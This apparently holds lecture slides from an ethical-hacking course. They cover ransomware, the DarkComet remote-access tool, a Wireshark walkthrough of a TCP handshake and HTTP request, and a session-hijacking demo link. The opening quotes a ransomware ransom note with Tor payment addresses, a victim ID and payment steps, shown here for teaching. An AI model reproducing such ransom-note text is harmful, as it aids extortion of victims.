1. <http://twbers4hmi6dx65f.tor2web.org/EB85415C60507325>
2. <http://twbers4hmi6dx65f.onion.to/EB85415C60507325>
3. <http://twbers4hmi6dx65f.onion.cab/EB85415C60507325>


If all of this addresses are not available, follow these steps:

1. Download and install Tor Browser: <https://www.torproject.org/>
2. After a successful installation, run the browser and wait for the site to load.
3. Type in the address bar: twbers4hmi6dx65f.onion/EB85415C60507325
4. Follow the instructions on the site.


!!! Your personal identification ID: EB85415C60507325 !!!

<https://www.youtube.com/watch?v=nlh1PrdpRfI>

You get new wallpaper announcing the bad news



Opening a word doc attachment from an unknown sender can get quite expensive!




Instructions for paying the ransom

A recent survey by Malwarebytes of 500 businesses found 40% had experienced a ransomware attack.


<https://www.theguardian.com/technology/2016/aug/03/ransomware-threat-on-the-rise-as-40-of-businesses-attacked>

RAT (Remote Administration Tool)



DarkComet - transfer files to and from victim system

RAT (Remote Administration Tool)



DarkComet - Dialog to put message on Victims screen

TCP Review

Shichao's Notes

Contents - Shichao's Not

https://notes.shichao.io/tcpv1/

Shichao's Notes APUE LKD UNP TCPv1 GOPL CSN TOC GitHub


Search: TCPv1

TCPv1

- Chapter 1. Introduction
- Chapter 2. The Internet Address Architecture
- Chapter 3. Link Layer
- Chapter 4. ARP: Address Resolution Protocol
- Chapter 5. The Internet Protocol (IP)
- Chapter 6. System Configuration: DHCP and Autoconfiguration
- Chapter 7. Firewalls and Network Address Translation (NAT)
- Chapter 8. ICMPv4 and ICMPv6: Internet Control Message Protocol
- Chapter 9. Broadcasting and Local Multicasting (IGMP and MLD)
- Chapter 10. User Datagram Protocol (UDP) and IP Fragmentation
- Chapter 11. Name Resolution and the Domain Name System (DNS)
- Chapter 12. TCP: The Transmission Control Protocol (Preliminaries)
- Chapter 13. TCP Connection Management
- Chapter 14. TCP Timeout and Retransmission
- Chapter 15. TCP Data Flow and Window Management
- Chapter 16. TCP Congestion Control
- Chapter 17. TCP Keepalive
- Chapter 18. Security: EAP, IPsec, TLS, DNSSEC, and DKIM
- Headers


*Really nice
reference
used in this
section*

TCP Segment and Header



The TCP segment is encapsulated inside an IP datagram.

The TCP header enables creating and closing connections and sending data in a reliable way.



TCP Sequence and Acknowledgement Numbers

The **Sequence Number** identifies the byte in the stream of data from the sender to the receiver that the first byte of data in the containing segment represents.

The **Acknowledgment Number** contains the next sequence number that the sender of the acknowledgment expects to receive.

These numbers are used to insure that the data sent has been received and is in the correct order.

TCP Flags

CWR. Congestion Window Reduced (the sender reduced its sending rate)

ECE. ECN Echo (the sender received an earlier congestion notification)

URG. Urgent (the **Urgent Pointer** field is valid; rarely used)

ACK. Acknowledgment (the **Acknowledgment Number** field is valid; always on after a connection is established);


PSH. Push (the receiver should pass this data to the application as soon as possible not reliably implemented or used)

RST. Reset the connection (connection abort, usually because of an error)


SYN. Synchronize sequence numbers to initiate a connection

FIN. The sender of the segment is finished sending data to its peer


TCP Flow Diagram



Example: Browsing simple web page



Example: Browsing simple web page



Example: A web page in 10 captured packets

The image shows a Wireshark capture of network traffic on the eth0 interface. The packet list pane shows 10 packets. Packet 6 is highlighted, showing an HTTP 200 OK response from 172.30.10.160 to 10.76.5.150. The packet details pane shows the structure of the HTTP response, including Ethernet II, Internet Protocol Version 4, Transmission Control Protocol, and Hypertext Transfer Protocol. The packet bytes pane shows the raw data in hexadecimal and ASCII, with the ASCII portion displaying the HTML content of the web page.

No.	Time	Source	Destination	Protocol	Length	Info
1	0.000000000	10.76.5.150	172.30.10.160	TCP	74	47944 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 ...
2	0.000784801	172.30.10.160	10.76.5.150	TCP	74	80 → 47944 [SYN, ACK] Seq=0 Ack=1 Win=14480 Len=...
3	0.000816504	10.76.5.150	172.30.10.160	TCP	66	47944 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSv...
4	0.000926757	10.76.5.150	172.30.10.160	HTTP	349	GET / HTTP/1.1
5	0.001302365	172.30.10.160	10.76.5.150	TCP	66	80 → 47944 [ACK] Seq=1 Ack=284 Win=15616 Len=0 T...
6	0.001672302	172.30.10.160	10.76.5.150	HTTP	490	HTTP/1.1 200 OK (text/html)
7	0.001683961	10.76.5.150	172.30.10.160	TCP	66	47944 → 80 [ACK] Seq=284 Ack=425 Win=30336 Len=0...
8	0.001697476	172.30.10.160	10.76.5.150	TCP	66	80 → 47944 [FIN, ACK] Seq=425 Ack=284 Win=15616 ...
9	0.001811327	10.76.5.150	172.30.10.160	TCP	66	47944 → 80 [FIN, ACK] Seq=284 Ack=426 Win=30336 ...
10	0.002089264	172.30.10.160	10.76.5.150	TCP	66	80 → 47944 [ACK] Seq=426 Ack=285 Win=15616 Len=0...


Frame 6: 490 bytes on wire (3920 bits), 490 bytes captured (3920 bits) on interface 0
 Ethernet II, Src: Vmware_af:f2:c3 (00:50:56:af:f2:c3), Dst: Vmware_af:e6:bd (00:50:56:af:e6:bd)
 Internet Protocol Version 4, Src: 172.30.10.160, Dst: 10.76.5.150
 Transmission Control Protocol, Src Port: 80 (80), Dst Port: 47944 (47944), Seq: 1, Ack: 284, Len: 424
 Hypertext Transfer Protocol
 Line-based text data: text/html

```

00f0  67 65 73 3a 20 62 79 74 65 73 0d 0a 43 6f 6e 74  ges: byt es..Cont
0100  65 6e 74 2d 4c 65 6e 67 74 68 3a 20 31 35 36 0d  ent-Leng th: 156.
0110  0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f  .Connect ion: clo
0120  73 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65  se..Cont ent-Type
0130  3a 20 74 65 78 74 2f 68 74 6d 6c 3b 20 63 68 61  : text/h tml; cha
0140  72 73 65 74 3d 55 54 46 2d 38 0d 0a 0d 0a 3c 21  rset=UTF -8...<l
0150  44 4f 43 54 59 50 45 20 68 74 6d 6c 3e 0a 3c 68  DOCTYPE html>.<h
0160  74 6d 6c 3e 0a 20 3c 68 65 61 64 3e 0a 20 20 3c  tml>.<h ead>.<
0170  74 69 74 6c 65 3e 43 49 53 20 37 36 3c 2f 74 69  title>CI S 76/<ti
0180  74 6c 65 3e 0a 20 3c 2f 68 65 61 64 3e 0a 20 3c  tle>.</ head>.<
0190  62 6f 64 79 3e 0a 20 20 3c 68 31 3e 43 49 53 20  body>.<h1>CIS
01a0  37 36 3c 2f 68 31 3e 0a 20 20 3c 70 3e 48 61 63  76/<h1>.<p>Hac
01b0  6b 69 6e 67 20 77 69 74 68 6f 75 74 20 70 65 72  king wit hout per
01c0  6d 69 73 73 69 6f 6e 20 69 73 20 61 20 63 72 69  mission is a cri
01d0  6d 65 21 3c 2f 70 3e 0a 20 3c 2f 62 6f 64 79 3e  me!</p>.</body>
01e0  0a 3c 2f 68 74 6d 6c 3e 0a 0a  .</html> ..
    
```

Line-based text data (data-text-lines), 156 bytes Packets: 10 · Displayed: 10 (100.0%) Profile: Default

Example: Browsing simple web page



User Enters URL in browser

Open a connection with a three-way handshake

1	0.000000000	10.76.5.150	172.30.10.160	TCP	74 47944 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460
2	0.000784801	172.30.10.160	10.76.5.150	TCP	74 80 → 47944 [SYN, ACK] Seq=0 Ack=1 Win=14480 Len=
3	0.000816504	10.76.5.150	172.30.10.160	TCP	66 47944 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSv.

Client requests web page

4	0.000926757	10.76.5.150	172.30.10.160	HTTP	349 GET / HTTP/1.1
5	0.001302365	172.30.10.160	10.76.5.150	TCP	66 80 → 47944 [ACK] Seq=1 Ack=284 Win=15616 Len=0 T.

```
GET / HTTP/1.1
Host: 172.30.10.160
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
```

Server sends web page

6	0.001672302	172.30.10.160	10.76.5.150	HTTP	490 HTTP/1.1 200 OK (text/html)
7	0.001683961	10.76.5.150	172.30.10.160	TCP	66 47944 → 80 [ACK] Seq=284 Ack=425 Win=30336 Len=0.

```
HTTP/1.1 200 OK
Date: Sun, 11 Sep 2016 22:42:25 GMT
Server: Apache/2.2.15 (CentOS)
Last-Modified: Fri, 02 Sep 2016 19:20:24 GMT
ETag: "22044-9c-53b8b38e1949a"
Accept-Ranges: bytes
Content-Length: 156
Connection: close
Content-Type: text/html; charset=UTF-8

<!DOCTYPE html>
<html>
<head>
<title>CIS 76</title>
</head>
<body>
<h1>CIS 76</h1>
<p>Hacking without permission is a crime!</p>
</body>
</html>
```

Close the connection

8	0.001697476	172.30.10.160	10.76.5.150	TCP	66 80 → 47944 [FIN, ACK] Seq=425 Ack=284 Win=15616 ...
9	0.001811327	10.76.5.150	172.30.10.160	TCP	66 47944 → 80 [FIN, ACK] Seq=284 Ack=426 Win=30336 ...
10	0.002089264	172.30.10.160	10.76.5.150	TCP	66 80 → 47944 [ACK] Seq=426 Ack=285 Win=15616 Len=0...

CIS 76

Hacking without permission is a crime!

User views web page

The screenshot shows the Wireshark interface with a 'Follow TCP Stream' window open. The window title is 'Wireshark · Follow TCP Stream (tcp.stream eq 0) · wireshark_pcapng_eth0_2016091...'. The main content area is divided into three sections:

- HTTP Headers:**

```

GET / HTTP/1.1
Host: 172.30.10.160
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive

```
- HTTP Response:**

```

HTTP/1.1 200 OK
Date: Sun, 11 Sep 2016 22:42:25 GMT
Server: Apache/2.2.15 (CentOS)
Last-Modified: Fri, 02 Sep 2016 19:20:24 GMT
ETag: "22044-9c-53b8b38e1949a"
Accept-Ranges: bytes
Content-Length: 156
Connection: close
Content-Type: text/html; charset=UTF-8

```
- HTML Body:**


```

<!DOCTYPE html>
<html>
  <head>
    <title>CIS 76</title>
  </head>
  <body>
    <h1>CIS 76</h1>
    <p>Hacking without permission is a crime!</p>
  </body>
</html>

```

At the bottom of the window, there are controls for displaying the data: 'Entire conversation (707 bytes)', 'Show data as ASCII', and 'Stream 0'. There is also a 'Find:' input field and buttons for 'Find Next', 'Help', 'Hide this stream', 'Print', 'Save as...', and 'Close'.

Wireshark: Statistic > Flow Diagram view




Cloudshark: Analysis Tools > Ladder Diagrams

10.76.5.150

<https://www.cloudshark.org/>

172.30.10.160



Session Hijacking Example

Live demo

<https://simms-teach.com/docs/cis76/cis76-Telnet-Session-Hijack.pdf>

Assignment



Netlab+ link on left panel

BACCC NETLAB Security System 2

NETLAB+® provides remote access to lab equipment and curriculum. To access, you need a user ID and password, assigned by your instructor or local system administrator.

Personal firewall software can interfere with this application. If you experience login or port test failures, please disable your firewall software to determine if this is causing the problem.

Browser security settings can interfere with required features. It is recommended that you add the IP address (or host name) of this site to your browser's trusted site list. This application uses **Java™**, JavaScript, Cookies, Popup Windows, and IFRAMES. Please adjust your browser settings accordingly.

Lesson	Date
1	8/30


POWERED BY
NDG
NETLAB+®

System Web Browser Version Status

Lab Assignments

Pearls of Wisdom:

- Don't wait till the last minute to start.
- The *slower* you go the *sooner* you will be finished.
- A few minutes reading the forum can save you hour(s).
- Line up materials, references, equipment, and software ahead of time.
- It's best if you fully understand each step as you do it. Refer back to lesson slides to understand the commands you are using.
- Use Google for trouble-shooting and looking up supplemental info.
- Keep a growing cheat sheet of commands and examples.
- Study groups are very productive and beneficial.
- Use the forum to collaborate, ask questions, get clarifications, and share tips you learned while doing a lab.
- Plan for things to go wrong and give yourself time to ask questions and get answers.
- **Late work is not accepted** so submit what you have for partial credit.





Wrap up

Next Class

Assignment: Check the Calendar Page on the web site to see what is due next week.

*Lab 3
and five posts*

Quiz questions for next class:

- What command on your Kali VM lets you generate wordlists by scraping websites?
- What type of currency do victims of ransomware have to pay to get their files back?
- When a three-way hand-shake is used to create a connection, which TCP flags are used?



Backup